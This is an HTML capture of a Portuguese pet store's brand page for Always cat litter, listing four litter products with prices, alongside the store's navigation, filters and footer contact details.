  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://petcity.pt/683-alimentacao-aves">Alimentação</a></li><li data-depth="2"><a class="category-sub-link" href="https://petcity.pt/691-farmacia-aves">Farmácia</a></li><li data-depth="2"><a class="category-sub-link" href="https://petcity.pt/679-brinquedos-aves">Brinquedos</a></li><li data-depth="2"><a class="category-sub-link" href="https://petcity.pt/692-acessorios-aves">Acessórios</a></li><li data-depth="2"><a class="category-sub-link" href="https://petcity.pt/925-snacks-aves">Snacks</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://petcity.pt/675-cavalos-outros">Cavalos</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar675"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar675">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://petcity.pt/703-farmacia-cavalos">Farmácia</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://petcity.pt/676-outros-roedores">Roedores</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar676"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar676">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://petcity.pt/829-alimentacao-roedores">Alimentação</a></li><li data-depth="2"><a class="category-sub-link" href="https://petcity.pt/1355-outros-roedores-higiene">Higiene</a></li><li data-depth="2"><a class="category-sub-link" href="https://petcity.pt/682-acessorios-roedores">Acessórios</a></li><li data-depth="2"><a class="category-sub-link" href="https://petcity.pt/865-farmacia-roedores">Farmácia</a></li><li data-depth="2"><a class="category-sub-link" href="https://petcity.pt/1361-outros-roedores-snacks">Snacks</a></li><li data-depth="2"><a class="category-sub-link" href="https://petcity.pt/1364-outros-roedores-brinquedos">Brinquedos</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://petcity.pt/680-peixes-outros">Peixes</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar680"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar680">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://petcity.pt/687-alimentacao-peixes">Alimentação</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar687"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar687">
  <ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://petcity.pt/2772-alimentacao-peixes-agua-doce">Água Doce</a></li><li data-depth="3"><a class="category-sub-link" href="https://petcity.pt/2775-alimentacao-peixes-lago">Lago</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://petcity.pt/688-aquarios-peixes">Aquários</a></li><li data-depth="2"><a class="category-sub-link" href="https://petcity.pt/694-manutencao-peixes">Manutenção</a></li><li data-depth="2"><a class="category-sub-link" href="https://petcity.pt/2633-acessorios-e-decoracao">Acessórios e Decoração</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://petcity.pt/689-outros-repteis">Répteis</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar689"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar689">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://petcity.pt/690-alimentacao-repteis">Alimentação</a></li><li data-depth="2"><a class="category-sub-link" href="https://petcity.pt/693-acessorios-repteis">Acessórios</a></li><li data-depth="2"><a class="category-sub-link" href="https://petcity.pt/695-farmacia-repteis">Farmácia</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://petcity.pt/879-outros-porcoscabras">Porcos/Cabras</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar879"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar879">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://petcity.pt/880-alimentacao-porcoscabras">Alimentação</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://petcity.pt/2082-para-os-donos">Para os Donos</a></li><li data-depth="1"><a class="category-sub-link" href="https://petcity.pt/685-uso-domestico-outros">Uso Doméstico</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar685"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar685">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://petcity.pt/699-cozinha-uso-domestico">Cozinha</a></li><li data-depth="2"><a class="category-sub-link" href="https://petcity.pt/700-lavandaria-uso-domestico">Lavandaria</a></li><li data-depth="2"><a class="category-sub-link" href="https://petcity.pt/701-descartaveis-uso-domestico">Descartáveis</a></li><li data-depth="2"><a class="category-sub-link" href="https://petcity.pt/1389-uso-domestico-outros-protecao-e-higiene">Proteção E Higiene</a></li><li data-depth="2"><a class="category-sub-link" href="https://petcity.pt/2009-uso-domestico-outros-limpezas-gerais">Limpezas Gerais</a></li></ul></div></li></ul></div></li><li data-depth="0"><a href="https://petcity.pt/2733-medicamentos-veterinarios"class="">Medicamentos Veterinários</a><div class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar2733"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></div><div class="collapse" id="exCollapsingNavbar2733">
  <ul class="category-sub-menu"><li data-depth="1"><a class="category-sub-link" href="https://petcity.pt/2734-medicamentos-veterinarios-caes">Cães</a></li><li data-depth="1"><a class="category-sub-link" href="https://petcity.pt/2735-medicamentos-veterinarios-gatos">Gatos</a></li><li data-depth="1"><a class="category-sub-link" href="https://petcity.pt/2736-medicamentos-veterinarios-outros">Outros</a></li></ul></div></li><li data-depth="0"><a href="https://petcity.pt/100-natal"class="">Natal</a></li><li data-depth="0"><a href="https://petcity.pt/572-ofertas"class="">Ofertas</a></li><li data-depth="0"><a href="https://petcity.pt/2422-campanha"class="">Campanha</a></li><li data-depth="0"><a href="https://petcity.pt/2423-destaques"class="">Destaques</a></li><li data-depth="0"><a href="https://petcity.pt/2634-oportunidades"class="">Oportunidades</a></li><li data-depth="0"><a href="https://petcity.pt/2766-breed-health-nutrition"class="">Breed Health Nutrition</a></li><li data-depth="0"><a href="https://petcity.pt/2767-canine-care-nutrition"class="">Canine Care Nutrition</a></li><li data-depth="0"><a href="https://petcity.pt/2768-feline-breed-nutrition"class="">Feline Breed Nutrition</a></li><li data-depth="0"><a href="https://petcity.pt/2769-size-health-nutrition"class="">Size Health Nutrition</a></li><li data-depth="0"><a href="https://petcity.pt/2770-feline-care-nutrition"class="">Feline Care Nutrition</a></li><li data-depth="0"><a href="https://petcity.pt/2771-feline-health-nutrition"class="">Feline Health Nutrition</a></li></ul></li>
      </ul>
</div>
<div id="search_filters_wrapper" class="hidden-sm-down">
  <div id="search_filter_controls" class="hidden-md-up">
      <span id="_mobile_search_filters_clear_all"></span>
      <button class="btn btn-secondary ok">
        <i class="material-icons rtl-no-flip">&#xE876;</i>
        OK
      </button>
  </div>
    <div id="search_filters">
    
          

    
          

          <section class="facet clearfix">
        <p class="h6 facet-title hidden-sm-down">Disponibilidade</p>
                                                            
        <div class="title hidden-md-up" data-target="#facet_42346" data-toggle="collapse">
          <p class="h6 facet-title">Disponibilidade</p>
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </div>

                  
            <ul id="facet_42346" class="collapse">
                              
                <li>
                  <label class="facet-label" for="facet_input_42346_0">
                                          <span class="custom-checkbox">
                        <input
                          id="facet_input_42346_0"
                          data-search-url="https://petcity.pt/88_always?q=Disponibilidade-Dispon%C3%ADvel"
                          type="checkbox"
                                                  >
                                                  <span  class="ps-shown-by-js" ><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>
                                              </span>
                    
                    <a
                      href="https://petcity.pt/88_always?q=Disponibilidade-Dispon%C3%ADvel"
                      class="_gray-darker search-link js-search-link"
                      rel="nofollow"
                    >
                      Disponível
                                              <span class="magnitude">(3)</span>
                                          </a>
                  </label>
                </li>
                              
                <li>
                  <label class="facet-label" for="facet_input_42346_1">
                                          <span class="custom-checkbox">
                        <input
                          id="facet_input_42346_1"
                          data-search-url="https://petcity.pt/88_always?q=Disponibilidade-N%C3%A3o+dispon%C3%ADvel"
                          type="checkbox"
                                                  >
                                                  <span  class="ps-shown-by-js" ><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>
                                              </span>
                    
                    <a
                      href="https://petcity.pt/88_always?q=Disponibilidade-N%C3%A3o+dispon%C3%ADvel"
                      class="_gray-darker search-link js-search-link"
                      rel="nofollow"
                    >
                      Não disponível
                                              <span class="magnitude">(1)</span>
                                          </a>
                  </label>
                </li>
                          </ul>
          

              </section>
          <section class="facet clearfix">
        <p class="h6 facet-title hidden-sm-down">Preço</p>
                                          
        <div class="title hidden-md-up" data-target="#facet_99785" data-toggle="collapse">
          <p class="h6 facet-title">Preço</p>
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </div>

                  
                          <ul id="facet_99785"
                class="faceted-slider collapse"
                data-slider-min="11"
                data-slider-max="30"
                data-slider-id="99785"
                data-slider-values="null"
                data-slider-unit="€"
                data-slider-label="Preço"
                data-slider-specifications="{&quot;symbol&quot;:[&quot;,&quot;,&quot;\u00a0&quot;,&quot;;&quot;,&quot;%&quot;,&quot;-&quot;,&quot;+&quot;,&quot;E&quot;,&quot;\u00d7&quot;,&quot;\u2030&quot;,&quot;\u221e&quot;,&quot;NaN&quot;],&quot;currencyCode&quot;:&quot;EUR&quot;,&quot;currencySymbol&quot;:&quot;\u20ac&quot;,&quot;numberSymbols&quot;:[&quot;,&quot;,&quot;\u00a0&quot;,&quot;;&quot;,&quot;%&quot;,&quot;-&quot;,&quot;+&quot;,&quot;E&quot;,&quot;\u00d7&quot;,&quot;\u2030&quot;,&quot;\u221e&quot;,&quot;NaN&quot;],&quot;positivePattern&quot;:&quot;#,##0.00\u00a0\u00a4&quot;,&quot;negativePattern&quot;:&quot;-#,##0.00\u00a0\u00a4&quot;,&quot;maxFractionDigits&quot;:2,&quot;minFractionDigits&quot;:2,&quot;groupingUsed&quot;:true,&quot;primaryGroupSize&quot;:3,&quot;secondaryGroupSize&quot;:3}"
                data-slider-encoded-url="https://petcity.pt/88_always"
              >
                <li>
                  <p id="facet_label_99785">
                    11,00 € - 30,00 €
                  </p>

                  <div id="slider-range_99785"></div>
                </li>
              </ul>
                      
              </section>
          <section class="facet clearfix">
        <p class="h6 facet-title hidden-sm-down">Peso</p>
                                          
        <div class="title hidden-md-up" data-target="#facet_27914" data-toggle="collapse">
          <p class="h6 facet-title">Peso</p>
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </div>

                  
                          <ul id="facet_27914"
                class="faceted-slider collapse"
                data-slider-min="6"
                data-slider-max="16"
                data-slider-id="27914"
                data-slider-values="null"
                data-slider-unit="kg"
                data-slider-label="Peso"
                data-slider-specifications="null"
                data-slider-encoded-url="https://petcity.pt/88_always"
              >
                <li>
                  <p id="facet_label_27914">
                    6 kg - 16 kg
                  </p>

                  <div id="slider-range_27914"></div>
                </li>
              </ul>
                      
              </section>
      </div>

</div>

                              </div>
            

            
  <div id="content-wrapper" class="js-content-wrapper left-column col-xs-12 col-sm-8 col-md-9">
    
    
  <section id="main">

    
    <h1>ALWAYS</h1>
  <div id="manufacturer-short_description">
    </div>
  <div id="manufacturer-description"><p><span class="relative -mx-px my-[-0.2rem] rounded px-px py-[0.2rem] transition-colors duration-100 ease-in-out">A Always Pet Care é uma marca portuguesa dedicada a oferecer produtos de alta qualidade para gatos, visando melhorar a sua qualidade de vida e a dos seus tutores.</span> <span class="relative -mx-px my-[-0.2rem] rounded px-px py-[0.2rem] transition-colors duration-100 ease-in-out">Com uma gama de produtos inovadores, a marca alia design, funcionalidade e bem-estar felino.</span></p></div>


    

    <section id="products">
      
        
          <div id="js-product-list-top" class="row products-selection">
  <div class="col-md-6 hidden-sm-down total-products">
          <p>Existem 4 produtos.</p>
      </div>
  <div class="col-md-6">
    <div class="row sort-by-row">

      
        <span class="col-sm-3 col-md-3 hidden-sm-down sort-by">Ordenar por:</span>
<div class="col-sm-9 col-xs-8 col-md-9 products-sort-order dropdown">
  <button
    class="btn-unstyle select-title"
    rel="nofollow"
    data-toggle="dropdown"
    aria-label="Ordenar pela seleção"
    aria-haspopup="true"
    aria-expanded="false">
    Relevância    <i class="material-icons float-xs-right">&#xE5C5;</i>
  </button>
  <div class="dropdown-menu">
          <a
        rel="nofollow"
        href="https://petcity.pt/88_always?order=product.sales.desc"
        class="select-list js-search-link"
      >
        Vendas, da mais alta para a mais baixa
      </a>
          <a
        rel="nofollow"
        href="https://petcity.pt/88_always?order=product.position.asc"
        class="select-list current js-search-link"
      >
        Relevância
      </a>
          <a
        rel="nofollow"
        href="https://petcity.pt/88_always?order=product.name.asc"
        class="select-list js-search-link"
      >
        Nome, de A a Z
      </a>
          <a
        rel="nofollow"
        href="https://petcity.pt/88_always?order=product.name.desc"
        class="select-list js-search-link"
      >
        Nome, de Z a A
      </a>
          <a
        rel="nofollow"
        href="https://petcity.pt/88_always?order=product.price.asc"
        class="select-list js-search-link"
      >
        Preço, do mais baixo ao mais alto
      </a>
          <a
        rel="nofollow"
        href="https://petcity.pt/88_always?order=product.price.desc"
        class="select-list js-search-link"
      >
        Preço, do mais alto ao mais baixo
      </a>
          <a
        rel="nofollow"
        href="https://petcity.pt/88_always?order=product.reference.asc"
        class="select-list js-search-link"
      >
        Reference, A to Z
      </a>
          <a
        rel="nofollow"
        href="https://petcity.pt/88_always?order=product.reference.desc"
        class="select-list js-search-link"
      >
        Reference, Z to A
      </a>
      </div>
</div>
      

              <div class="col-sm-3 col-xs-4 hidden-md-up filter-button">
          <button id="search_filter_toggler" class="btn btn-secondary js-search-toggler">
            Filtro
          </button>
        </div>
          </div>
  </div>
  <div class="col-sm-12 hidden-md-up text-sm-center showing">
    A mostrar 1-4 de 4 item(s)
  </div>
</div>
        

        
          <div class="hidden-sm-down">
            <section id="js-active-search-filters" class="hide">
  
    <p class="h6 hidden-xs-up">Filtros ativos</p>
  

  </section>

          </div>
        

        
  <div id="js-product-list">
  
<div class="products row row">
            	
  <div
    class="js-product product col-xs-12 col-sm-6 col-xl-3">
    <article class="product-miniature js-product-miniature"
      data-id-product="2548"
      data-id-product-attribute="6163">
      <div class="thumbnail-container">
        <div class="thumbnail-top">
          
                          <a href="https://petcity.pt/aglomerante/2548-6163-always-cat-litter-always6-0000000000000.html#/4862-embalagem-6kg"
                class="thumbnail product-thumbnail">
                <img src="https://petcity.pt/28759-home_default/always-cat-litter-always6.jpg"
                  alt="ALWAYS CAT LITTER - 6kg - ALWAYS6"
                  loading="lazy"
                  data-full-size-image-url="https://petcity.pt/28759-large_default/always-cat-litter-always6.jpg"
                  width="500"
                  height="678" />
              </a>
                      

          <div
            class="highlighted-informations no-variants">
            
              <a class="quick-view js-quick-view"
                href="#"
                data-link-action="quickview">
                <i class="material-icons search">&#xE8B6;</i>
                Visualização rápida
              </a>
            

            
                          
          </div>
        </div>

        <div class="product-description">
          
                          <h2 class="h3 product-title"><a href="https://petcity.pt/aglomerante/2548-6163-always-cat-litter-always6-0000000000000.html#/4862-embalagem-6kg"
                  content="https://petcity.pt/aglomerante/2548-6163-always-cat-litter-always6-0000000000000.html#/4862-embalagem-6kg">ALWAYS CAT LITTER</a></h2>
                      

          
                          <div class="product-price-and-shipping">
                
                

                <span class="price"
                  aria-label="Preço">
                                                        11,90 €
                                  </span>
                                
                

                
              </div>
                      

          
            
          
        </div>

        
    <ul class="product-flags js-product-flags">
            </ul>


            <div class="product-add-to-cart">
        <form action="https://petcity.pt/carrinho"
            method="post"
            class="add-to-cart-or-refresh">
            <input type="hidden"
                name="token"
                value="32d6a2a1964ae3e7612199f7dd5e2bce">
            <input type="hidden"
                name="id_product"
                value="2548"
                class="product_page_product_id">
            <input type="hidden"
                name="id_product_attribute"
                value="6163">
            <input type="hidden"
                name="qty"
                value="1"
                min="1">
            <button
                class="btn add-to-cart btn-primary"
                data-button-action="add-to-cart"
                type="submit"
                title="Adicionar ao carrinho"
                >
                <i class="material-icons shopping-cart">&#xE547;</i>
            </button>
        </form>
    </div>

      </div>
    </article>
  </div>

            	
  <div
    class="js-product product col-xs-12 col-sm-6 col-xl-3">
    <article class="product-miniature js-product-miniature"
      data-id-product="2549"
      data-id-product-attribute="18428">
      <div class="thumbnail-container">
        <div class="thumbnail-top">
          
                          <a href="https://petcity.pt/aglomerante/2549-18428-always-starter-kit-alwstkit.html#/7191-embalagem-kit"
                class="thumbnail product-thumbnail">
                <img src="https://petcity.pt/4487-home_default/always-starter-kit-alwstkit.jpg"
                  alt="Always Starter Kit-ALWSTKIT (2)"
                  loading="lazy"
                  data-full-size-image-url="https://petcity.pt/4487-large_default/always-starter-kit-alwstkit.jpg"
                  width="500"
                  height="678" />
              </a>
                      

          <div
            class="highlighted-informations no-variants">
            
              <a class="quick-view js-quick-view"
                href="#"
                data-link-action="quickview">
                <i class="material-icons search">&#xE8B6;</i>
                Visualização rápida
              </a>
            

            
                          
          </div>
        </div>

        <div class="product-description">
          
                          <h2 class="h3 product-title"><a href="https://petcity.pt/aglomerante/2549-18428-always-starter-kit-alwstkit.html#/7191-embalagem-kit"
                  content="https://petcity.pt/aglomerante/2549-18428-always-starter-kit-alwstkit.html#/7191-embalagem-kit">ALWAYS STARTER KIT</a></h2>
                      

          
                          <div class="product-price-and-shipping">
                
                

                <span class="price"
                  aria-label="Preço">
                                                        29,90 €
                                  </span>
                                
                

                
              </div>
                      

          
            
          
        </div>

        
    <ul class="product-flags js-product-flags">
                    <li class="product-flag out_of_stock">Esgotado</li>
            </ul>


            <div class="product-add-to-cart">
        <form action="https://petcity.pt/carrinho"
            method="post"
            class="add-to-cart-or-refresh">
            <input type="hidden"
                name="token"
                value="32d6a2a1964ae3e7612199f7dd5e2bce">
            <input type="hidden"
                name="id_product"
                value="2549"
                class="product_page_product_id">
            <input type="hidden"
                name="id_product_attribute"
                value="18428">
            <input type="hidden"
                name="qty"
                value="1"
                min="1">
            <button
                class="btn add-to-cart"
                data-button-action="add-to-cart"
                type="submit"
                title="Adicionar ao carrinho"
                                    disabled
                >
                <i class="material-icons shopping-cart">&#xE547;</i>
            </button>
        </form>
    </div>

      </div>
    </article>
  </div>

            	
  <div
    class="js-product product col-xs-12 col-sm-6 col-xl-3">
    <article class="product-miniature js-product-miniature"
      data-id-product="5932"
      data-id-product-attribute="20182">
      <div class="thumbnail-container">
        <div class="thumbnail-top">
          
                          <a href="https://petcity.pt/aglomerante/5932-20182-always-cat-litter-3x-action-0696177556770.html#/4911-embalagem-16kg"
                class="thumbnail product-thumbnail">
                <img src="https://petcity.pt/19057-home_default/always-cat-litter-3x-action.jpg"
                  alt="ALWAYS CAT LITTER 3X ACTION - 16kg - ALWAYSA16"
                  loading="lazy"
                  data-full-size-image-url="https://petcity.pt/19057-large_default/always-cat-litter-3x-action.jpg"
                  width="500"
                  height="678" />
              </a>
                      

          <div
            class="highlighted-informations no-variants">
            
              <a class="quick-view js-quick-view"
                href="#"
                data-link-action="quickview">
                <i class="material-icons search">&#xE8B6;</i>
                Visualização rápida
              </a>
            

            
                          
          </div>
        </div>

        <div class="product-description">
          
                          <h2 class="h3 product-title"><a href="https://petcity.pt/aglomerante/5932-20182-always-cat-litter-3x-action-0696177556770.html#/4911-embalagem-16kg"
                  content="https://petcity.pt/aglomerante/5932-20182-always-cat-litter-3x-action-0696177556770.html#/4911-embalagem-16kg">ALWAYS CAT LITTER 3X ACTION</a></h2>
                      

          
                          <div class="product-price-and-shipping">
                
                

                <span class="price"
                  aria-label="Preço">
                                                        19,70 €
                                  </span>
                                
                

                
              </div>
                      

          
            
          
        </div>

        
    <ul class="product-flags js-product-flags">
            </ul>


            <div class="product-add-to-cart">
        <form action="https://petcity.pt/carrinho"
            method="post"
            class="add-to-cart-or-refresh">
            <input type="hidden"
                name="token"
                value="32d6a2a1964ae3e7612199f7dd5e2bce">
            <input type="hidden"
                name="id_product"
                value="5932"
                class="product_page_product_id">
            <input type="hidden"
                name="id_product_attribute"
                value="20182">
            <input type="hidden"
                name="qty"
                value="1"
                min="1">
            <button
                class="btn add-to-cart btn-primary"
                data-button-action="add-to-cart"
                type="submit"
                title="Adicionar ao carrinho"
                >
                <i class="material-icons shopping-cart">&#xE547;</i>
            </button>
        </form>
    </div>

      </div>
    </article>
  </div>

            	
  <div
    class="js-product product col-xs-12 col-sm-6 col-xl-3">
    <article class="product-miniature js-product-miniature"
      data-id-product="7586"
      data-id-product-attribute="33436">
      <div class="thumbnail-container">
        <div class="thumbnail-top">
          
                          <a href="https://petcity.pt/aglomerante/7586-33436-always-cat-litter-plant-based-0696177556879.html#/4862-embalagem-6kg/9920-modelo-15_litros"
                class="thumbnail product-thumbnail">
                <img src="https://petcity.pt/27881-home_default/always-cat-litter-plant-based.jpg"
                  alt="ALWAYS CAT LITTER PLANT BASED - 15 litros - 6kg - ALWSPB"
                  loading="lazy"
                  data-full-size-image-url="https://petcity.pt/27881-large_default/always-cat-litter-plant-based.jpg"
                  width="500"
                  height="678" />
              </a>
                      

          <div
            class="highlighted-informations no-variants">
            
              <a class="quick-view js-quick-view"
                href="#"
                data-link-action="quickview">
                <i class="material-icons search">&#xE8B6;</i>
                Visualização rápida
              </a>
            

            
                          
          </div>
        </div>

        <div class="product-description">
          
                          <h2 class="h3 product-title"><a href="https://petcity.pt/aglomerante/7586-33436-always-cat-litter-plant-based-0696177556879.html#/4862-embalagem-6kg/9920-modelo-15_litros"
                  content="https://petcity.pt/aglomerante/7586-33436-always-cat-litter-plant-based-0696177556879.html#/4862-embalagem-6kg/9920-modelo-15_litros">ALWAYS CAT LITTER PLANT BASED</a></h2>
                      

          
                          <div class="product-price-and-shipping">
                
                

                <span class="price"
                  aria-label="Preço">
                                                        23,90 €
                                  </span>
                                
                

                
              </div>
                      

          
            
          
        </div>

        
    <ul class="product-flags js-product-flags">
            </ul>


            <div class="product-add-to-cart">
        <form action="https://petcity.pt/carrinho"
            method="post"
            class="add-to-cart-or-refresh">
            <input type="hidden"
                name="token"
                value="32d6a2a1964ae3e7612199f7dd5e2bce">
            <input type="hidden"
                name="id_product"
                value="7586"
                class="product_page_product_id">
            <input type="hidden"
                name="id_product_attribute"
                value="33436">
            <input type="hidden"
                name="qty"
                value="1"
                min="1">
            <button
                class="btn add-to-cart btn-primary"
                data-button-action="add-to-cart"
                type="submit"
                title="Adicionar ao carrinho"
                >
                <i class="material-icons shopping-cart">&#xE547;</i>
            </button>
        </form>
    </div>

      </div>
    </article>
  </div>

    </div>

  
    <nav class="pagination">
  <div class="col-md-4">
    
      A mostrar 1-4 de 4 item(s)
    
  </div>

  <div class="col-md-6 offset-md-2 pr-0">
    
         
  </div>

</nav>
  

  <div class="hidden-md-up text-xs-right up">
    <a href="#header" class="btn btn-secondary">
      Voltar ao topo
      <i class="material-icons">&#xE316;</i>
    </a>
  </div>
</div>


        
          <div id="js-product-list-bottom"></div>
        

          </section>

    

  </section>

    
  </div>


            
          </div>
          
  

        </div>
      
      
    </section>

    
            <footer id="footer"
        class="js-footer">
        	 <div class="container">
 <div class="row">
   
     <div class="block_newsletter col-sm-12" id="blockEmailSubscription_displayFooterBefore">
  <div class="row">
    <div class="col-md-6 col-xs-12">
      <h2 id="block-newsletter-label">
        Subscreva a nossa newsletter
      </h2>
              <p>Pode cancelar a subscrição a qualquer momento.</p>
          </div>
    <div class="col-md-6 col-xs-12">
      <form action="https://petcity.pt/88_always#blockEmailSubscription_displayFooterBefore" method="post">
        <div class="row">
          <div class="input-wrapper col-xs-12 col-md-9">
            <input class="form-control" name="email" type="email" style="padding: 0.55rem 0.5rem;" value=""
              placeholder="O seu endereço de email" aria-labelledby="block-newsletter-label"
              required>
          </div>

          <div class="col-xs-12 col-md-3">
            <input class="btn btn-secondary" name="submitNewsletter" type="submit"
              value="Subscrever">
          </div>


          <input type="hidden" name="blockHookName" value="displayFooterBefore" />
          <input type="hidden" name="action" value="0">

          <div class="col-xs-12">
                        <input type="text"
    name="hp_newsletter_af571904"
    value=""
    style="display:none"
    autocomplete="off" />

<input type="hidden"
    name="timestamp"
value="1765016920" />

                          
                      </div>
        </div>
      </form>
    </div>
  </div>
</div>
   
 </div>
</div>
<div class="footer-container">
 <div class="container">
   <div class="row">
     
       
<div class="block-contact col-md-5 links wrapper">
    <img class="logo-footer" src="https://petcity.pt/img/logo_mail-1666466533.jpg" />

  

  <p id="contact-infos">
        Rua D - Lote 98/99 Z., Ind. Casal dos Frades, 2435-661 Seiça, Portugal

          <br>
                  <a href='tel:+351917049278'>+351 917 049 278*</a>
            | <a href='mailto:geral@petcity.pt'>geral@petcity.pt</a>

    |
    <a
      href='https://www.google.com/maps/place/Pet+City/@39.6888902,-8.5526999,17z/data=!3m1!4b1!4m5!3m4!1s0xd227f3fab9a8661:0xff88f27fefe966e4!8m2!3d39.6888902!4d-8.5526999' target="_blank">Ver mapa</a><br>
      <span style="font-size: 10px;top: -8px;position: relative;">*Chamada para a rede móvel nacional</span>
</p>
<p><a href="/content/378-prr-recuperar-portugal"><img src="/img/PRR.png" alt="PRR" style="max-width: 100%;width: 545px;margin-left: -10px;"></a></p>

    <ul class="block-social">
              <li class="facebook"><a href="https://www.facebook.com/petcitypt/" target="_blank" rel="noopener noreferrer">Facebook</a></li>
              <li class="youtube"><a href="https://www.youtube.com/@petcitypt" target="_blank" rel="noopener noreferrer">YouTube</a></li>
              <li class="instagram"><a href="https://www.instagram.com/petcitypt/" target="_blank" rel="noopener noreferrer">Instagram</a></li>
          </ul>
  </div>

<div id="block_myaccount_infos" class="col-md-2 links wrapper">
  <p class="h3 myaccount-title hidden-md-down">
    <a href="https://petcity.pt/a-minha-conta" rel="nofollow">
      Minha conta
    </a>
  </p>
  <div class="title clearfix hidden-lg-up" data-target="#footer_account_list" data-toggle="collapse">
    <span class="h3">Minha conta</span>
    <span class="float-xs-right">
      <span class="navbar-toggler collapse-icons">
        <i class="material-icons add">&#xE313;</i>
        <i class="material-icons remove">&#xE316;</i>
      </span>
    </span>
  </div>
  <ul class="account-list collapse" id="footer_account_list">
          <li><a href="https://petcity.pt/seguimento-de-visitante" title="Seguir Encomenda"
          rel="nofollow">Seguir Encomenda</a></li>
      <li><a href="https://petcity.pt/a-minha-conta"
          title="Faça login na sua conta de cliente"
          rel="nofollow">Iniciar sessão</a></li>
      <li><a href="https://petcity.pt/inicio-de-sessao?create_account=1" title="Criar conta"
          rel="nofollow">Criar conta</a></li>
      <li>
  <a href="//petcity.pt/module/ps_emailalerts/account" title="Meus alertas">
    Meus alertas
  </a>
</li>
<!-- MODULE Loyalty -->
<li class="loyalty">
    <a href="https://petcity.pt/module/loyaltyeditpoints/points?process=summary" title="Meus pontos de fidelidade" rel="nofollow">
        Meus pontos de fidelidade
    </a>
</li>
<!-- END : MODULE Loyalty -->

      </ul>
</div><div class="col-md-2 links">
  <div class="row">
      <div class="col-md-12 wrapper">
      <p class="h3 hidden-md-down">Informações</p>
      <div class="title clearfix hidden-lg-up" data-target="#footer_sub_menu_2" data-toggle="collapse">
        <span class="h3">Informações</span>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
      </div>
      <ul id="footer_sub_menu_2" class="collapse">
                  <li>
            <a
                id="link-cms-page-40-2"
                class="cms-page-link"
                href="https://petcity.pt/content/40-pagamentos"
                title=""
                            >
              Envios e Pagamentos
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-41-2"
                class="cms-page-link"
                href="https://petcity.pt/content/41-termos-e-condicoes"
                title=""
                            >
              Termos e Condições
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-42-2"
                class="cms-page-link"
                href="https://petcity.pt/content/42-politica-privacidade"
                title=""
                            >
              Política de Privacidade
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-43-2"
                class="cms-page-link"
                href="https://petcity.pt/content/43-devolucoes"
                title="Como funcionam as devoluções"
                            >
              Devoluções
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-4-2"
                class="cms-page-link"
                href="https://petcity.pt/content/4-programas-de-fidelizacao"
                title=""
                            >
              Programas de fidelização
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-1-2"
                class="cms-page-link"
                href="https://petcity.pt/content/1-quem-somos"
                title=""
                            >
              Quem Somos
            </a>
          </li>
                  <li>
            <a
                id="link-static-page-contact-2"
                class="cms-page-link"
                href="https://petcity.pt/contacte-nos"
                title="Use o nosso formulário para nos contactar"
                            >
              Contacte-nos
            </a>
          </li>
              </ul>
    </div>
    </div>
</div>
<div class="col-md-3 complaint-book">
  <p class="h3">Medicamentos Veterinários.</p>
  <small>
    <a href="https://www.dgav.pt/medicamentos/conteudo/medicamentos-veterinarios/fornecimento-distribuicao-por-grosso-de-medicamentos-veterinarios-postos-de-venda-a-retalho-venda-a-distancia-de-mvnsrmv-indisponibilidade-certificados-obpr/venda-a-distancia-de-mvnsrmv/"
      target="_blank"
